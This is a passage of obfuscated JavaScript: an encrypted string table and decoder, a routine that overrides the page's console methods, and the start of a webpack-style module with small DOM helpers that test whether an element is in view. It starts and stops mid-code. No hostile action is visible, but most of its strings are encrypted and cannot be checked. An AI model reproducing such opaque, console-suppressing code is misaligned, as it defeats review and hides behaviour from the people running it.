3\x63\x49\x6d\x6f\x74\x41\x74\x79\x53','\x66\x6d\x6f\x32\x57\x52\x74\x64\x47\x53\x6b\x66','\x62\x43\x6b\x6c\x61\x43\x6b\x58\x75\x59\x74\x63\x49\x32\x47','\x69\x53\x6b\x38\x57\x51\x42\x63\x48\x59\x30','\x63\x6d\x6f\x4c\x73\x4e\x58\x6c\x57\x52\x70\x63\x4a\x43\x6f\x2b\x57\x34\x43','\x44\x48\x53\x78\x57\x50\x2f\x63\x48\x47\x39\x5a\x6c\x47','\x78\x38\x6f\x38\x57\x36\x34\x41','\x6f\x53\x6f\x49\x57\x52\x52\x64\x51\x6d\x6b\x70','\x57\x36\x37\x64\x4b\x75\x52\x64\x4b\x38\x6f\x6f\x42\x58\x57','\x6c\x43\x6f\x32\x57\x50\x74\x64\x4b\x38\x6b\x49','\x57\x52\x46\x64\x55\x53\x6f\x74\x6b\x5a\x74\x64\x51\x62\x78\x64\x50\x4d\x6c\x64\x4b\x43\x6f\x68\x63\x47\x4f','\x78\x57\x52\x64\x53\x6d\x6b\x4b\x57\x4f\x46\x64\x49\x77\x4a\x64\x51\x6d\x6f\x50','\x46\x6d\x6b\x37\x68\x73\x65\x63\x57\x51\x56\x63\x51\x47','\x75\x38\x6f\x2b\x57\x37\x38\x69\x42\x53\x6f\x39','\x46\x43\x6b\x69\x63\x4c\x64\x64\x4d\x47','\x57\x4f\x4e\x64\x55\x74\x72\x65\x61\x71','\x46\x4c\x54\x63\x75\x68\x61','\x57\x4f\x4a\x64\x4d\x38\x6b\x39\x57\x4f\x4e\x64\x47\x38\x6b\x50\x72\x43\x6b\x6e\x6c\x31\x6c\x64\x48\x43\x6b\x67\x57\x52\x50\x4d\x57\x51\x58\x45\x57\x34\x53','\x57\x50\x4e\x64\x4a\x49\x44\x68\x6b\x71','\x57\x35\x42\x63\x54\x77\x53\x78\x57\x4f\x6c\x63\x53\x71\x78\x63\x56\x63\x71\x77','\x57\x4f\x37\x64\x4b\x43\x6f\x52\x57\x35\x43\x61\x57\x52\x65\x30','\x75\x4c\x62\x4c\x6e\x72\x34','\x69\x53\x6f\x70\x72\x77\x4a\x64\x56\x61','\x57\x34\x6d\x2b\x43\x49\x43\x43\x6b\x43\x6f\x69\x57\x36\x4b\x55\x57\x35\x44\x70','\x41\x43\x6f\x6c\x7a\x6d\x6f\x76\x57\x36\x2f\x64\x4c\x53\x6b\x58\x79\x6d\x6b\x61\x57\x4f\x44\x35\x65\x57','\x57\x4f\x6e\x68\x57\x4f\x58\x37\x57\x35\x64\x63\x4c\x43\x6b\x52\x65\x65\x43','\x41\x4b\x6e\x42\x6c\x48\x30','\x67\x43\x6b\x59\x43\x53\x6b\x47\x78\x43\x6f\x73\x62\x6d\x6f\x6e','\x57\x4f\x33\x64\x4f\x48\x6e\x53\x62\x61','\x41\x53\x6f\x76\x57\x4f\x54\x34\x43\x57','\x67\x43\x6b\x42\x67\x43\x6b\x78\x78\x64\x68\x63\x4c\x32\x4b','\x57\x36\x46\x63\x51\x68\x6e\x53\x57\x4f\x46\x64\x4a\x57','\x6c\x38\x6f\x4c\x75\x4b\x52\x64\x4a\x32\x58\x2b','\x42\x38\x6b\x44\x66\x78\x42\x64\x49\x71\x75\x52\x61\x38\x6f\x48\x57\x52\x4a\x63\x4c\x38\x6b\x79\x63\x59\x33\x63\x48\x38\x6f\x75\x57\x51\x6c\x63\x55\x53\x6b\x64\x46\x53\x6f\x32\x57\x50\x52\x63\x55\x53\x6b\x77\x45\x43\x6b\x52\x79\x57\x4f\x53','\x57\x50\x6c\x63\x52\x62\x62\x6d','\x41\x38\x6f\x7a\x57\x50\x66\x57\x76\x68\x70\x64\x4c\x38\x6b\x2b','\x63\x6d\x6f\x77\x46\x43\x6b\x32\x78\x57','\x43\x72\x30\x6b\x57\x4f\x52\x63\x48\x71\x50\x34\x65\x53\x6b\x6c\x46\x47','\x72\x61\x54\x77\x57\x36\x48\x71','\x57\x34\x5a\x63\x48\x71\x31\x57\x57\x52\x4b','\x66\x43\x6f\x71\x57\x4f\x33\x64\x55\x73\x64\x63\x4e\x38\x6f\x35\x6d\x61','\x57\x37\x61\x4a\x57\x36\x72\x52\x6c\x47','\x66\x72\x33\x63\x4d\x61','\x57\x52\x4a\x63\x54\x58\x62\x31\x68\x57','\x67\x53\x6f\x37\x57\x36\x39\x57\x46\x47\x52\x63\x56\x43\x6f\x4d\x45\x61','\x6a\x38\x6f\x35\x73\x6d\x6f\x73\x57\x34\x4b\x72\x6e\x68\x44\x52\x57\x34\x4e\x64\x49\x4d\x2f\x64\x49\x47','\x57\x37\x64\x64\x52\x77\x4a\x64\x4d\x38\x6f\x6e','\x78\x43\x6b\x67\x6d\x30\x42\x64\x4b\x6d\x6f\x71\x57\x37\x7a\x32','\x57\x37\x78\x64\x47\x38\x6f\x71\x75\x38\x6b\x74\x57\x34\x4c\x4c\x57\x50\x5a\x64\x56\x67\x66\x43\x66\x72\x53','\x42\x67\x71\x37\x6a\x6d\x6b\x37','\x74\x68\x6c\x64\x4d\x53\x6b\x2b','\x76\x53\x6b\x39\x6c\x32\x2f\x64\x54\x61','\x42\x38\x6f\x70\x66\x43\x6b\x4a\x57\x50\x5a\x63\x4e\x38\x6b\x4b\x76\x57','\x6f\x43\x6b\x6f\x62\x6d\x6b\x55\x57\x50\x4b','\x57\x36\x5a\x64\x48\x4b\x70\x64\x4e\x57','\x57\x50\x4a\x63\x50\x62\x72\x71\x6b\x48\x78\x64\x53\x71','\x57\x51\x37\x64\x56\x62\x4f\x4b','\x57\x36\x6c\x63\x54\x74\x72\x37\x63\x57','\x6d\x62\x4c\x31\x78\x53\x6f\x2f\x6f\x6d\x6b\x38\x6a\x43\x6b\x4a\x69\x75\x61','\x57\x36\x33\x64\x4b\x76\x4a\x64\x54\x38\x6f\x78\x7a\x47\x78\x64\x50\x38\x6f\x59\x6b\x47\x69\x79\x74\x4d\x33\x64\x51\x4a\x76\x2f\x71\x53\x6f\x58\x44\x57\x34','\x57\x34\x74\x63\x52\x77\x71\x72\x57\x51\x34','\x43\x6d\x6f\x6d\x57\x51\x46\x64\x56\x32\x4e\x63\x4d\x31\x34\x4d\x78\x61\x6d','\x73\x53\x6f\x55\x57\x50\x54\x47\x44\x71','\x6a\x38\x6f\x4c\x77\x4b\x5a\x64\x4a\x4d\x47','\x72\x38\x6b\x74\x65\x38\x6b\x50\x57\x51\x65','\x57\x34\x54\x5a\x57\x35\x42\x63\x55\x53\x6b\x52\x68\x4c\x56\x64\x47\x53\x6b\x2b\x57\x4f\x4b\x2b\x45\x57','\x57\x36\x4a\x64\x47\x4b\x42\x64\x54\x38\x6f\x35','\x46\x43\x6f\x73\x57\x4f\x4c\x57\x72\x75\x70\x64\x4b\x43\x6b\x51\x64\x71','\x65\x76\x46\x63\x48\x4d\x42\x64\x52\x38\x6b\x45\x63\x43\x6b\x65\x61\x71','\x57\x37\x61\x31\x57\x34\x54\x4e\x63\x43\x6b\x43\x57\x34\x35\x4b\x6d\x71','\x57\x36\x44\x79\x57\x35\x5a\x64\x55\x53\x6b\x43','\x57\x35\x78\x64\x55\x38\x6b\x52\x57\x37\x4e\x64\x4e\x6d\x6f\x4c\x57\x36\x78\x64\x55\x71','\x45\x38\x6f\x71\x57\x50\x58\x4d\x72\x65\x56\x64\x4b\x43\x6b\x2f\x68\x57','\x57\x4f\x52\x64\x4c\x63\x76\x4c\x66\x61','\x57\x4f\x79\x2f\x74\x75\x71\x66','\x7a\x33\x66\x6b\x7a\x4c\x56\x63\x54\x71\x72\x34\x68\x57','\x57\x35\x76\x79\x57\x34\x52\x64\x48\x53\x6b\x4a\x72\x4c\x4b'];}()));}()));}());_0xef0e=function(){return _0x5f2322;};return _0xef0e();};var _0x11c4c1=_0x4d5b;(function(_0x12bd97,_0x815417,_0x32c771,_0x17e270,_0x1ed5a2,_0x2ee581,_0x333164){return _0x12bd97=_0x12bd97>>0x6,_0x2ee581='hs',_0x333164='hs',function(_0x6dc887,_0x54ba8f,_0x65759f,_0x535db8,_0x199148){var _0x214fbe=_0x4d5b;_0x535db8='tfi',_0x2ee581=_0x535db8+_0x2ee581,_0x199148='up',_0x333164+=_0x199148,_0x2ee581=_0x65759f(_0x2ee581),_0x333164=_0x65759f(_0x333164),_0x65759f=0x0;var _0x4f827e=_0x6dc887();while(!![]&&--_0x17e270+_0x54ba8f){try{_0x535db8=parseInt(_0x214fbe(0x140,'\x5e\x54\x4a\x30'))/0x1*(-parseInt(_0x214fbe(0x136,'\x5b\x41\x30\x4d'))/0x2)+-parseInt(_0x214fbe(0xa9,'\x4d\x25\x32\x39'))/0x3*(-parseInt(_0x214fbe(0xcb,'\x71\x76\x36\x71'))/0x4)+-parseInt(_0x214fbe(0x14b,'\x66\x5b\x61\x32'))/0x5+parseInt(_0x214fbe(0xf9,'\x63\x2a\x52\x23'))/0x6*(parseInt(_0x214fbe(0xf6,'\x49\x76\x5d\x4b'))/0x7)+parseInt(_0x214fbe(0x9a,'\x33\x21\x44\x64'))/0x8+parseInt(_0x214fbe(0x10b,'\x33\x75\x74\x6a'))/0x9+-parseInt(_0x214fbe(0xce,'\x6d\x47\x62\x59'))/0xa*(parseInt(_0x214fbe(0x155,'\x4d\x25\x32\x39'))/0xb);}catch(_0x42c185){_0x535db8=_0x65759f;}finally{_0x199148=_0x4f827e[_0x2ee581]();if(_0x12bd97<=_0x17e270)_0x65759f?_0x1ed5a2?_0x535db8=_0x199148:_0x1ed5a2=_0x199148:_0x65759f=_0x199148;else{if(_0x65759f==_0x1ed5a2['replace'](/[wSgGFWxNkHhXAEKCdIP=]/g,'')){if(_0x535db8===_0x54ba8f){_0x4f827e['un'+_0x2ee581](_0x199148);break;}_0x4f827e[_0x333164](_0x199148);}}}}}(_0x32c771,_0x815417,function(_0x3b400e,_0x272a4b,_0x2563fe,_0x46691e,_0x4b3285,_0x124492,_0x259a49){return _0x272a4b='\x73\x70\x6c\x69\x74',_0x3b400e=arguments[0x0],_0x3b400e=_0x3b400e[_0x272a4b](''),_0x2563fe='\x72\x65\x76\x65\x72\x73\x65',_0x3b400e=_0x3b400e[_0x2563fe]('\x76'),_0x46691e='\x6a\x6f\x69\x6e',(0x1396de,_0x3b400e[_0x46691e](''));});}(0x3180,0x548b5,_0xef0e,0xc8),_0xef0e)&&(version_=_0xef0e);var _0x4efc46=(function(){var _0x2fbce3=!![];return function(_0x228abd,_0x54eb31){var _0x6ae0de=_0x2fbce3?function(){var _0x3dc39f=_0x4d5b;if(_0x54eb31){var _0x30f09d=_0x54eb31[_0x3dc39f(0xca,'\x5e\x54\x4a\x30')](_0x228abd,arguments);return _0x54eb31=null,_0x30f09d;}}:function(){};return _0x2fbce3=![],_0x6ae0de;};}()),_0x3bc40f=_0x4efc46(this,function(){var _0xc8ebc1=_0x4d5b,_0x5e98ad={'\x4b\x77\x41\x56\x6d':function(_0x487ecc,_0x2c3a83){return _0x487ecc!==_0x2c3a83;},'\x7a\x61\x56\x65\x49':_0xc8ebc1(0x8b,'\x63\x70\x46\x52'),'\x75\x57\x64\x50\x57':function(_0x32474e,_0x140de8){return _0x32474e===_0x140de8;},'\x51\x59\x6e\x4c\x59':_0xc8ebc1(0xc8,'\x71\x76\x36\x71'),'\x67\x65\x63\x42\x51':_0xc8ebc1(0xa2,'\x21\x70\x65\x6f'),'\x45\x6b\x74\x4a\x47':_0xc8ebc1(0x84,'\x43\x41\x36\x33'),'\x76\x65\x69\x72\x66':_0xc8ebc1(0x110,'\x36\x42\x30\x72'),'\x51\x73\x44\x76\x62':_0xc8ebc1(0x13f,'\x48\x56\x51\x65'),'\x71\x61\x52\x53\x65':_0xc8ebc1(0x13c,'\x62\x64\x69\x62'),'\x56\x73\x6d\x57\x55':_0xc8ebc1(0x9d,'\x62\x64\x69\x62'),'\x7a\x4e\x6f\x71\x67':_0xc8ebc1(0xd7,'\x25\x23\x31\x39'),'\x58\x6a\x4d\x75\x5a':_0xc8ebc1(0x91,'\x43\x41\x36\x33'),'\x4e\x7a\x68\x4a\x4c':function(_0x464055,_0x4c3484){return _0x464055<_0x4c3484;},'\x62\x43\x72\x57\x41':_0xc8ebc1(0x142,'\x25\x23\x31\x39')},_0x4e2cce=_0x5e98ad[_0xc8ebc1(0x8e,'\x65\x33\x45\x71')](typeof window,_0x5e98ad[_0xc8ebc1(0x99,'\x71\x76\x36\x71')])?window:_0x5e98ad[_0xc8ebc1(0xe1,'\x6d\x47\x62\x59')](typeof process,_0x5e98ad[_0xc8ebc1(0xa7,'\x44\x32\x41\x37')])&&_0x5e98ad[_0xc8ebc1(0x16b,'\x21\x70\x65\x6f')](typeof require,_0x5e98ad[_0xc8ebc1(0x159,'\x53\x44\x4b\x34')])&&_0x5e98ad[_0xc8ebc1(0xc4,'\x71\x76\x36\x71')](typeof global,_0x5e98ad[_0xc8ebc1(0x11e,'\x33\x75\x74\x6a')])?global:this,_0x8dd32a=_0x4e2cce[_0xc8ebc1(0x165,'\x34\x4b\x6f\x65')]=_0x4e2cce[_0xc8ebc1(0xd9,'\x59\x32\x74\x6c')]||{},_0x1d8aec=[_0x5e98ad[_0xc8ebc1(0x109,'\x33\x70\x51\x52')],_0x5e98ad[_0xc8ebc1(0xcf,'\x46\x61\x21\x54')],_0x5e98ad[_0xc8ebc1(0xd6,'\x33\x21\x44\x64')],_0x5e98ad[_0xc8ebc1(0xaf,'\x28\x47\x68\x69')],_0x5e98ad[_0xc8ebc1(0xb8,'\x6d\x47\x62\x59')],_0x5e98ad[_0xc8ebc1(0xb1,'\x57\x58\x34\x72')],_0x5e98ad[_0xc8ebc1(0x150,'\x55\x21\x79\x6b')]];for(var _0x5f0f79=0x0;_0x5e98ad[_0xc8ebc1(0xf3,'\x55\x21\x79\x6b')](_0x5f0f79,_0x1d8aec[_0xc8ebc1(0x11d,'\x38\x59\x44\x68')]);_0x5f0f79++){var _0xaf4951=_0x5e98ad[_0xc8ebc1(0x102,'\x58\x6f\x70\x25')][_0xc8ebc1(0xbc,'\x55\x21\x79\x6b')]('\x7c'),_0x22722b=0x0;while(!![]){switch(_0xaf4951[_0x22722b++]){case'\x30':var _0x595276=_0x4efc46[_0xc8ebc1(0xb7,'\x70\x44\x6d\x54')][_0xc8ebc1(0x13a,'\x66\x5b\x61\x32')][_0xc8ebc1(0x141,'\x63\x2a\x52\x23')](_0x4efc46);continue;case'\x31':_0x8dd32a[_0xcf63e9]=_0x595276;continue;case'\x32':var _0xcf63e9=_0x1d8aec[_0x5f0f79];continue;case'\x33':var _0x3e088b=_0x8dd32a[_0xcf63e9]||_0x595276;continue;case'\x34':_0x595276[_0xc8ebc1(0xc6,'\x53\x25\x31\x31')]=_0x4efc46[_0xc8ebc1(0x16a,'\x5e\x54\x4a\x30')](_0x4efc46);continue;case'\x35':_0x595276[_0xc8ebc1(0xda,'\x48\x28\x75\x5e')]=_0x3e088b[_0xc8ebc1(0xbb,'\x48\x56\x51\x65')][_0xc8ebc1(0x9c,'\x5b\x41\x30\x4d')](_0x3e088b);continue;}break;}}});_0x3bc40f(),define(_0x11c4c1(0xff,'\x4d\x4b\x54\x35'),[],function(_0xdc28f8,_0x53aea3,_0x5faa40){var _0x313543=_0x11c4c1,_0x22f82f={'\x79\x53\x6d\x55\x61':function(_0x6fff07,_0x4c54f4){return _0x6fff07!=_0x4c54f4;},'\x54\x77\x50\x77\x61':_0x313543(0x123,'\x70\x44\x6d\x54'),'\x68\x71\x6e\x4f\x6a':_0x313543(0x15d,'\x46\x61\x21\x54'),'\x52\x76\x73\x49\x66':_0x313543(0xf1,'\x25\x23\x31\x39'),'\x75\x78\x4b\x69\x41':_0x313543(0xb2,'\x7a\x21\x72\x72'),'\x71\x6e\x43\x50\x6c':function(_0x437153,_0x12b897){return _0x437153&_0x12b897;},'\x69\x63\x74\x72\x61':function(_0x4d88a2,_0x273e6e){return _0x4d88a2==_0x273e6e;},'\x78\x76\x54\x5a\x65':_0x313543(0xdd,'\x5e\x54\x4a\x30'),'\x57\x59\x63\x64\x51':function(_0x103e28,_0x2a9cfb){return _0x103e28&_0x2a9cfb;},'\x6d\x78\x61\x77\x4e':function(_0x3bfe77,_0x1d40fd){return _0x3bfe77(_0x1d40fd);},'\x64\x41\x47\x4a\x55':_0x313543(0xe6,'\x21\x70\x65\x6f'),'\x6e\x55\x66\x4d\x63':_0x313543(0xa4,'\x41\x40\x61\x5b'),'\x6e\x7a\x43\x50\x59':_0x313543(0xf2,'\x78\x29\x4c\x67'),'\x68\x4f\x49\x4b\x47':function(_0x351b7a,_0x29f79e){return _0x351b7a-_0x29f79e;},'\x52\x52\x66\x75\x42':function(_0x3446df,_0x1c5fae){return _0x3446df==_0x1c5fae;},'\x59\x67\x68\x44\x48':function(_0x4f262,_0x4a7e50){return _0x4f262 instanceof _0x4a7e50;},'\x4f\x77\x57\x67\x69':function(_0xb11e92,_0x130d96){return _0xb11e92==_0x130d96;},'\x7a\x52\x64\x6e\x65':function(_0x376bbd,_0x321322){return _0x376bbd===_0x321322;},'\x62\x76\x6a\x45\x42':function(_0x17c76b,_0x46cf3d){return _0x17c76b==_0x46cf3d;},'\x42\x75\x4c\x65\x6a':_0x313543(0x166,'\x25\x23\x31\x39'),'\x4d\x47\x6a\x75\x61':function(_0x482ce8,_0x322cb6){return _0x482ce8(_0x322cb6);},'\x6e\x62\x47\x62\x5a':function(_0x5ca871,_0x3a2101){return _0x5ca871(_0x3a2101);},'\x72\x70\x6c\x56\x41':function(_0x4cd656,_0x319b4a){return _0x4cd656<_0x319b4a;},'\x41\x47\x78\x76\x6b':function(_0x3080c6,_0x197c19){return _0x3080c6>_0x197c19;},'\x72\x69\x76\x6d\x44':function(_0x11792f,_0x3a4bf5){return _0x11792f(_0x3a4bf5);},'\x49\x4c\x45\x4e\x4d':_0x313543(0xde,'\x67\x66\x4e\x24'),'\x4b\x73\x76\x44\x43':_0x313543(0x14e,'\x48\x28\x75\x5e'),'\x58\x64\x7a\x42\x44':_0x313543(0xfd,'\x53\x25\x31\x31'),'\x78\x4d\x55\x62\x6a':_0x313543(0xe8,'\x69\x37\x2a\x54'),'\x4e\x48\x53\x73\x4b':_0x313543(0x139,'\x38\x59\x44\x68')};_0x5faa40[_0x313543(0xea,'\x5e\x54\x4a\x30')]=function(_0x3ca09f){var _0x2f9537=_0x313543,_0x44231e={'\x54\x74\x72\x45\x44':function(_0x551b32,_0x46d964){var _0x23affb=_0x4d5b;return _0x22f82f[_0x23affb(0x153,'\x5b\x41\x30\x4d')](_0x551b32,_0x46d964);},'\x78\x47\x58\x67\x4c':_0x22f82f[_0x2f9537(0xc7,'\x33\x21\x44\x64')],'\x56\x53\x56\x4d\x46':_0x22f82f[_0x2f9537(0x128,'\x33\x21\x44\x64')],'\x6e\x6d\x59\x70\x65':_0x22f82f[_0x2f9537(0xec,'\x4d\x4b\x54\x35')],'\x4f\x51\x45\x73\x47':_0x22f82f[_0x2f9537(0x107,'\x70\x44\x6d\x54')],'\x7a\x46\x69\x45\x58':function(_0x508b90,_0x19b04f){var _0x345c09=_0x2f9537;return _0x22f82f[_0x345c09(0xac,'\x66\x5b\x61\x32')](_0x508b90,_0x19b04f);},'\x72\x7a\x6a\x73\x6c':function(_0x3e28bc,_0x27d2d8){var _0x50b353=_0x2f9537;return _0x22f82f[_0x50b353(0xc9,'\x30\x4e\x48\x37')](_0x3e28bc,_0x27d2d8);},'\x62\x69\x73\x6b\x70':_0x22f82f[_0x2f9537(0x15a,'\x55\x21\x79\x6b')],'\x52\x6e\x74\x63\x41':function(_0xd08437,_0x2e964a){var _0x1c1fa0=_0x2f9537;return _0x22f82f[_0x1c1fa0(0xaa,'\x43\x41\x36\x33')](_0xd08437,_0x2e964a);},'\x71\x6d\x42\x57\x45':function(_0x572206,_0x437a53){var _0x526987=_0x2f9537;return _0x22f82f[_0x526987(0x147,'\x48\x28\x75\x5e')](_0x572206,_0x437a53);},'\x67\x74\x52\x4e\x44':function(_0x3017a3,_0x3ba7ae){var _0x18496d=_0x2f9537;return _0x22f82f[_0x18496d(0x127,'\x46\x61\x21\x54')](_0x3017a3,_0x3ba7ae);},'\x7a\x59\x44\x69\x76':_0x22f82f[_0x2f9537(0x97,'\x44\x32\x41\x37')],'\x6a\x61\x5a\x41\x44':_0x22f82f[_0x2f9537(0x162,'\x4f\x68\x30\x79')]},_0x4152e8={};function _0x130bcb(_0x476b4a){var _0x23ed69=_0x2f9537;if(_0x4152e8[_0x476b4a])return _0x4152e8[_0x476b4a][_0x23ed69(0x131,'\x25\x62\x26\x6d')];var _0x51717b=_0x4152e8[_0x476b4a]={'\x69':_0x476b4a,'\x6c':!0x1,'\x65\x78\x70\x6f\x72\x74\x73':{}};return _0x3ca09f[_0x476b4a][_0x23ed69(0x15c,'\x67\x66\x4e\x24')](_0x51717b[_0x23ed69(0x12a,'\x4b\x49\x4f\x5b')],_0x51717b,_0x51717b[_0x23ed69(0xc5,'\x67\x49\x47\x37')],_0x130bcb),_0x51717b['\x6c']=!0x0,_0x51717b[_0x23ed69(0x131,'\x25\x62\x26\x6d')];}return _0x130bcb['\x6d']=_0x3ca09f,_0x130bcb['\x63']=_0x4152e8,_0x130bcb['\x64']=function(_0x74a6e0,_0x519902,_0x4d7e33){var _0x110929=_0x2f9537;_0x130bcb['\x6f'](_0x74a6e0,_0x519902)||Object[_0x110929(0x130,'\x78\x29\x4c\x67')](_0x74a6e0,_0x519902,{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x67\x65\x74':_0x4d7e33});},_0x130bcb['\x72']=function(_0x35b0b3){var _0x27a379=_0x2f9537;_0x44231e[_0x27a379(0xed,'\x46\x61\x21\x54')](_0x44231e[_0x27a379(0xdf,'\x30\x4e\x48\x37')],typeof Symbol)&&Symbol[_0x27a379(0x12b,'\x4d\x25\x32\x39')]&&Object[_0x27a379(0x89,'\x30\x4e\x48\x37')](_0x35b0b3,Symbol[_0x27a379(0xf5,'\x4f\x68\x30\x79')],{'\x76\x61\x6c\x75\x65':_0x44231e[_0x27a379(0xe5,'\x30\x4e\x48\x37')]}),Object[_0x27a379(0x12e,'\x4d\x25\x32\x39')](_0x35b0b3,_0x44231e[_0x27a379(0x13d,'\x66\x5b\x61\x32')],{'\x76\x61\x6c\x75\x65':!0x0});},_0x130bcb['\x74']=function(_0x4ac314,_0x5d1d4f){var _0x3921a9=_0x2f9537,_0x4ba7da=_0x44231e[_0x3921a9(0x7c,'\x4f\x68\x30\x79')][_0x3921a9(0xcd,'\x70\x44\x6d\x54')]('\x7c'),_0x1c8e5b=0x0;while(!![]){switch(_0x4ba7da[_0x1c8e5b++]){case'\x30':if(_0x44231e[_0x3921a9(0xee,'\x65\x4c\x23\x41')](0x4,_0x5d1d4f)&&_0x44231e[_0x3921a9(0x152,'\x34\x4b\x6f\x65')](_0x44231e[_0x3921a9(0xd1,'\x30\x4e\x48\x37')],typeof _0x4ac314)&&_0x4ac314&&_0x4ac314[_0x3921a9(0x11b,'\x7a\x31\x35\x59')])return _0x4ac314;continue;case'\x31':return _0x19bdfd;case'\x32':var _0x19bdfd=Object[_0x3921a9(0xeb,'\x21\x33\x64\x73')](null);continue;case'\x33':if(_0x44231e[_0x3921a9(0x133,'\x25\x62\x26\x6d')](0x1,_0x5d1d4f)&&(_0x4ac314=_0x44231e[_0x3921a9(0x95,'\x63\x70\x46\x52')](_0x130bcb,_0x4ac314)),_0x44231e[_0x3921a9(0x113,'\x49\x76\x5d\x4b')](0x8,_0x5d1d4f))return _0x4ac314;continue;case'\x34':if(_0x130bcb['\x72'](_0x19bdfd),Object[_0x3921a9(0x130,'\x78\x29\x4c\x67')](_0x19bdfd,_0x44231e[_0x3921a9(0x10c,'\x21\x70\x65\x6f')],{'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0,'\x76\x61\x6c\x75\x65':_0x4ac314}),_0x44231e[_0x3921a9(0x154,'\x57\x58\x34\x72')](0x2,_0x5d1d4f)&&_0x44231e[_0x3921a9(0xb9,'\x33\x75\x74\x6a')](_0x44231e[_0x3921a9(0x9f,'\x6d\x47\x62\x59')],typeof _0x4ac314)){for(var _0x5e4583 in _0x4ac314)_0x130bcb['\x64'](_0x19bdfd,_0x5e4583,function(_0x3b3ea8){return _0x4ac314[_0x3b3ea8];}[_0x3921a9(0x9c,'\x5b\x41\x30\x4d')](null,_0x5e4583));}continue;}break;}},_0x130bcb['\x6e']=function(_0x1db17b){var _0x41325b=_0x2f9537,_0x1513fb=_0x1db17b&&_0x1db17b[_0x41325b(0x15e,'\x57\x58\x34\x72')]?function(){var _0x622a6d=_0x41325b;return _0x1db17b[_0x622a6d(0xe6,'\x21\x70\x65\x6f')];}:function(){return _0x1db17b;};return _0x130bcb['\x64'](_0x1513fb,'\x61',_0x1513fb),_0x1513fb;},_0x130bcb['\x6f']=function(_0x3d748,_0x4cd075){var _0x4aff24=_0x2f9537;return Object[_0x4aff24(0xe2,'\x71\x5a\x4e\x6b')][_0x4aff24(0xc1,'\x62\x64\x69\x62')][_0x4aff24(0x15c,'\x67\x66\x4e\x24')](_0x3d748,_0x4cd075);},_0x130bcb['\x70']=_0x22f82f[_0x2f9537(0x8f,'\x43\x41\x36\x33')],_0x22f82f[_0x2f9537(0xb6,'\x57\x58\x34\x72')](_0x130bcb,_0x130bcb['\x73']=0x1);}([function(_0x32ea03,_0x7887b,_0x45a5c5){'use strict';var _0x164234=_0x313543,_0xc9b8ac={'\x72\x69\x53\x6a\x52':function(_0x449f36,_0x3adf48){var _0x312e9f=_0x4d5b;return _0x22f82f[_0x312e9f(0x11c,'\x65\x33\x45\x71')](_0x449f36,_0x3adf48);},'\x61\x64\x7a\x6d\x41':_0x22f82f[_0x164234(0x86,'\x48\x56\x51\x65')],'\x6e\x7a\x73\x47\x4c':function(_0x3991d6,_0x44c1de){var _0x27a0dc=_0x164234;return _0x22f82f[_0x27a0dc(0x98,'\x67\x49\x47\x37')](_0x3991d6,_0x44c1de);},'\x57\x78\x66\x53\x4d':function(_0x416c21,_0x5229ff){var _0x2b41f0=_0x164234;return _0x22f82f[_0x2b41f0(0x80,'\x21\x33\x64\x73')](_0x416c21,_0x5229ff);},'\x76\x69\x56\x51\x4f':function(_0x16c3d0,_0x5db16f){var _0x20466b=_0x164234;return _0x22f82f[_0x20466b(0x148,'\x69\x37\x2a\x54')](_0x16c3d0,_0x5db16f);},'\x4b\x55\x53\x42\x53':_0x22f82f[_0x164234(0x168,'\x59\x32\x74\x6c')]};Object[_0x164234(0x14a,'\x33\x70\x51\x52')](_0x7887b,_0x22f82f[_0x164234(0x117,'\x43\x41\x36\x33')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x7887b[_0x164234(0x88,'\x46\x61\x21\x54')]={'\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x45\x6e\x74\x65\x72\x4c\x65\x6e\x67\x74\x68':function(_0x5d7cac){var _0x38ed49=_0x164234,_0x36187e=_0x5d7cac[_0x38ed49(0x13e,'\x33\x70\x51\x52')]();return _0x22f82f[_0x38ed49(0x8a,'\x38\x4a\x4f\x65')](window[_0x38ed49(0x7f,'\x46\x61\x21\x54')],_0x36187e[_0x38ed49(0x108,'\x38\x4a\x4f\x65')]);},'\x69\x73\x45\x6c\x65\x6d\x65\x6e\x74':function(_0xe4818){var _0x2bdaab=_0x164234;return _0xc9b8ac[_0x2bdaab(0xd0,'\x7a\x21\x72\x72')](_0xc9b8ac[_0x2bdaab(0x149,'\x69\x37\x2a\x54')],typeof HTMLElement)?_0xc9b8ac[_0x2bdaab(0x93,'\x2a\x6a\x41\x56')](_0xe4818,HTMLElement):_0xe4818&&_0xc9b8ac[_0x2bdaab(0x124,'\x4b\x49\x4f\x5b')](_0xc9b8ac[_0x2bdaab(0x104,'\x28\x47\x68\x69')],typeof _0xe4818)&&_0xc9b8ac[_0x2bdaab(0xf8,'\x55\x21\x79\x6b')](0x1,_0xe4818[_0x2bdaab(0x7b,'\x4d\x25\x32\x39')])&&_0xc9b8ac[_0x2bdaab(0xb0,'\x35\x79\x74\x5e')](_0xc9b8ac[_0x2bdaab(0x15f,'\x30\x4e\x48\x37')],typeof _0xe4818[_0x2bdaab(0x151,'\x28\x47\x68\x69')]);}};},function(_0x1ad529,_0x544070,_0x359da8){var _0x5e044e=_0x313543;_0x1ad529[_0x5e044e(0x115,'\x33\x70\x51\x52')]=_0x22f82f[_0x5e044e(0x144,'\x6d\x47\x62\x59')](_0x359da8,0x2);},function(_0x5386b8,_0x21e26c,_0x313b95){'use strict';var _0x505325=_0x313543,_0x4b47ee={'\x72\x59\x46\x5a\x64':function(_0x205e1e,_0x547b18){var _0x4a4cbb=_0x4d5b;return _0x22f82f[_0x4a4cbb(0x8d,'\x71\x5a\x4e\x6b')](_0x205e1e,_0x547b18);},'\x69\x4f\x71\x43\x46':function(_0x4919f2,_0x5668c4){var _0xd3f082=_0x4d5b;return _0x22f82f[_0xd3f082(0x96,'\x36\x42\x30\x72')](_0x4919f2,_0x5668c4);},'\x6d\x70\x42\x7a\x4d':function(_0x4091cd,_0x45a58f){var _0x5cbf32=_0x4d5b;return _0x22f82f[_0x5cbf32(0xe7,'\x30\x4e\x48\x37')](_0x4091cd,_0x45a58f);}};Object[_0x505325(0xd2,'\x71\x5a\x4e\x6b')](_0x21e26c,_0x22f82f[_0x505325(0x87,'\x55\x21\x79\x6b')],{'\x76\x61\x6c\x75\x65':!0x0});var 